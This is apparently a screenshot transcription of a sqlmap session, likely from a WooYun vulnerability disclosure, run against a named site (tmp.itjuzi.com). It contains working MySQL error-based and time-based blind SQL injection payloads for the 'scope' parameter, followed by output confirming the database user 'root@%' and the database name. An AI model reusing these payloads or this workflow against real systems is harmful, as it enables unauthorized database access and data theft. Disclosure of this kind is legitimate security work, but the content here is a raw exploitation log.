 管理员: 命令提示符
sts:
---
Parameter: scope (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: scope=1) AND (SELECT 8906 FROM(SELECT COUNT(*),CONCAT(0x7176767871,
(SELECT (ELT(8906=8906,1))),0x71706b7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a) AND (7451=7451&similar_money=2&sub_scope=75
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (comment)
    Payload: scope=1) AND SLEEP(5)#&similar_money=2&sub_scope=75
---
[12:51:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.4.13, Nginx
back-end DBMS: MySQL 5.0
[12:51:01] [INFO] fetching current user
[12:51:02] [WARNING] reflective value(s) found and filtering out
[12:51:02] [INFO] retrieved: root@%
current user:    'root@%'
[12:51:02] [INFO] fetching current database
[12:51:03] [INFO] retrieved: itjuzi
current database:    'itjuzi'
[12:51:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[12:51:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\tmp.itjuzi.com'
[*] shutting down at 12:51:03
www.wooyun.org
D:\Program Files\sqlmap>